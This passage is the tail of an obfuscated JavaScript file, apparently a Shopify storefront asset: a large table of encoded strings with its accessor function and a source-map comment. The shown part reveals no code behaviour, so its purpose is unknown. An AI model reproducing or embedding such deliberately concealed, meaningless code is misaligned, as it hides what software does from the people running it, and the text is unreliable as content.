yW7ddHq","WR7dIvhdJSot","BK3cNtCv","m8kjW4S","tmk7m8kxW7u","vSkKWQeWWPa","lCoArq/dRa","iSoEWOhcTSoH","F8kphCkbdW","W6FdO8oTWQBdGW","amoJzsNdGW","xwKwn3O","WPBdTgxdMa","umkkWQNcUW","C0ZcQIyF","W6/cSMPOma","dCo7W403hW","c8k/xwNdJa","WRqjd8keWRq","WO4lW4VcNam","WPWxraG","W6ZcP1JcK34","uJZdNevd","wSkLWOtcMHu","W5tdRCkAW7hcSW","rK3cJbO3","wmkuWOq","iColeSkSW6q","WPziWO7cH8kN","tmoPW4jMvW","fCoQd8kRW70","gSo3xHPJ","W6RdIYfClW","WQRdICo0rLG","sCoVBSoElW","EKNdKxi","ucjQW61d","WRFdSCoZv2W","qCkaWPtcQWG","WPOHW6dcVIm","xSoeW59MAa","BJldNKik","W6LVWOxcJ8kI","oH7dKxNdGW","WPldLMhdQCol","wCoLhsVcJsdcVNxdIuiYFW","WP0orGBcOq","pCkeEuJdJq","W7ldMColBxS","W4ZcReXlbq","W6FdO8o5WP/dPq","W4tdTSouBMJdLg4","hSkbW4zXWR0","WQZcOSkMW7tcGa","lHGe","DZDMW49a","fCkKtvxdLa","W6T/W5G2","t3pdI0BdPW","y8khWP3cLKK","W4PuW44cDq","W4Gzqmo6BG","oCkNeqzU","EMWFoLy","e8o3f8kUW7O","W5zrWPnGW7C","W47cIgjgoa","AvxdLupdJq","W57cQv1zlW","WObwa08","h8o/W6qAca","ov7dPmo2kW","W50AWOtcI8k4","W7GVySo4Ca","vSoCW7j0AG","nWtcKspcKSk6WRhcNmk+WPWQnW","WPmHW7JcJsa","Bmo1W6XNCW","mmkbpaPJ","xGTDW69v","DmkJpq","wfbYWRjE","WQCVf8kiWPe","WRJdLNnlEG","W4WwxHVcPq","zCo5w8ofjq","W4y+Bmo9rG","sCkafG","ECkSWPdcVdS","WQKwW7ZcVcS","WPRdHfRdK8o4","gCoShYhdLW","W586WQ7cSSky","hmoMW7Os","kLymt0m","qqVdK0iv","W5GCWOy","WPpdRSokxg0","uCoCW4rytG","eLi9WRmwvHBdUgZcGSoPFa","WPz2huy","W4NcVYGmzG","B8oaW45ndW","WOtcU8kufhy","W41BW7O","W7NcGJmfuq","WRzTcgZdSG","rrn+W6TB","cmopxXhcGa","W7xdL8kDW4W","oH9TW6bj","FexdGMpdIW","W6ddQCkhW7ZcVq","WO8aWP/cI8kN","AfOClgu","W6FdQmoFA2m","emoElSkRW7O","oGjB","WRtcPMNcHhK","C8kAWQ3cJwO","fqDsW51+","kSk6erLO","WPipm8k1WPy","tgBcJH05","W7dcLSo1W57dMa","W7xcQwX+pa","iSovCWtdMG","g0xdPSoBda","BK3cNG","DeRdUfldVG","CdLzW4j0","W5ZdKSomzf0","W6D4WPzqW7u","xCkkWQ7cUbi","h8oriSkOW7K","dCoQW6Cfga","ECoYW6rCrq","qG3dGhCl","s8kEWQmRWRO","W4jwWPpcVmkg","W4unWOlcMmk/","x8oTz8oNeW","W7GUWQBcSCkg","ESkxWQe1WP8","nCoIWOFcGCoM","WQOKWODKo8oEWQXuWPqUu1y","WQCUwa","W4PLW4CMCG","lSo5rWr9","WRJdRCoXv3G","WQrRWOFdJsG","pW8hW7FdLq","hmoUnCkmW6e","dmoZwtL6","qmkTDmomWQvQD3iWleW","WPOrFZVcLG","W6j2WODkW6K","uMdcJGOi","W70yzCoCAq","trKYW4/cRa","W4enWOxcMmkJ","WP7cOuNcVKi","EqfBxgO","fSo+nCok","W4ZcOZabAW","W44hWOtcLmk+","hhFdQ8oCeG","WQlcVCkzW53cP8kbW40gqI7cNYldMW","WQhcHCkVW4NcGq","zSkHeWON","W6fqg25B","bCoVWRlcT8oy","tq1QW6jA","WRhdK8omwgm","rSkWWRFcUKK","CCo/ESo1eG","mqHiW5Xr","BCkmWQVcMa8","bmk4xh/dIG","W7PipKzD","m8kWW4vlWQy","WOhdRZiTmG","WPXgphRcMG","xSkQhMBcIa","dmkFA1ddLW","hmkWodHW","WReHwH3cUG","d8k/qx4","hCoTwXddGW","W5e4zmo7vq","kmoHkmotWPG","y8keWRFcLw8","WQ44c8kaWPC","eSo2k8kvW7G","W5ZcJb4ig1madW","gmkbh0ZdHq","umkxWQtcUGO","nW0sW6JcKq","kH5tW6fv","W7DjWOzAW7i","rCkiWRq","gaLbmGm","Amk2nSkfAa","WOeRW47cIHa","e8oCqmoacZtcTthdTCopc8oT","nSoDW6qYca","WRGBW4VcOcK","psrAiGK","hmo3rq5e","W5KJWOJcLCk+","qdrAW7nJ","WORdOu/dImoy","BCkpnCkuwa","kqrVhby","WPZdKSoCxx0","hCoQW7Ocoq","W4jJWPVcGmkb","ormyW6NdLq","ymkqWOO","qmk+va","oYhcGK1o","CSkVgLSFW73cISo0W5zPja","CmoUqCoNjG","BfNdJ3m","WOZcSCoyha","W5L0WPJcJCkL","WRGCW6FcOJa","trrVW4r1","wSkef8kKsG","W57dV0zYdG","wmkrWOW","tSoHt8oGja","W6xdT8obDhu","y8kBWPtcMsS","rY3dSNCZ","z8k8W4BcMCogzSo4WQ3cSq","aGjgl08","WPepWO9NW6q","n8o0Bsr/","A8kqWPdcNMW","W7NcMSkHW5BcGa","vSkaWQJcTbm","fSoTeColdq","nmo/W5yWpa","ySknWO7cKgO","rSo7tmobBq","WQRcJ8kHW4y","rtDHW55q","hXecW5pdTG","ocriW45p","hwZdO8o4eW","zSkWWPNcGve","W73cOsbUjW","mdvpkLy","EsntW5fw","vbnxW6nQ","C8o4WOFcKCkV","WRxdSh7dKmoK","iNexWP4e","W47cPfr5jG","ECkIhmkVyG","rmoKrSoykG","W7ldI8kzW73cVW","W7xdR8kjW4pcTW","W6VcNY4hkG","WQrvWQddKs0","l2/dOSoJgG","W67cUwDQia","WQ7dTcyJyW","W61VW4y0","WP7dJcy2iG","W7fRWOP6W4G","W4DiWPfT","W4pcOZG","W5BdHSosWR3dHq","yhNdLupdVG","WPDWhveh","W5foWQbw","pmkfW719WPW","W4G9WRpcM8kH","W5hdLCodWRldOq","tmoBW5n0AG","WO0rrqtcVa","t8kei8kbwW","WOFdQhS","kmoiBazh","nCorWQFcTmoQ","W4ekxSoQEW","W4pcGbuBtG","W6v4WPBcLmk4","DmkhiSk5qa","pCkVlHTL","WP/dIsKRoq","WQLjWOpdVZC","zSkHWRtcVhC","kmkSW4PSWQy","WOLuWOZdQY4","BSk/dIX2AmoS","WQZcSfVcIhK","imo0rqjc","B08hlgu","BK4Dng8","ACo7smoKjG","WP1XaeCA","WP3dSN/dLCop","eCkqW6fdWRG","WR/dOM/dPSo2","W5rRhMbE","t8kqWPm2WRW","WQpdJcSimW","jCoqyd1H","W7jaWOLkW7e","AvxdLq","W4afAZ/cNSkVW5hdRg4sW4He","W4n5W5elyq","WPFdPmoqE3a"];return _0x452e=function(){return _0x57285e},_0x452e()}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/kingdukes-myshopify.js.map?v=U3VuIEphbiAxOCAyMDI2IDA5OjU2OjE3IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D
